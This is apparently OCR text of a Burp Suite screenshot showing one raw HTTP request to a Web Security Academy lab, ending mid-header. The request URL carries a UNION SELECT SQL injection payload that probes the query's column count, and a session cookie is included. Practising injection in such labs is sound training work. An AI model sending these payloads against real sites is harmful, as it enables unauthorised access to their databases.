 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a66005504372eee83a3829200860005.web-security-academy.net
3 Cookie: session=9Ci1SJ1FISUl90CE8Zra0xayVPws3kE4
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im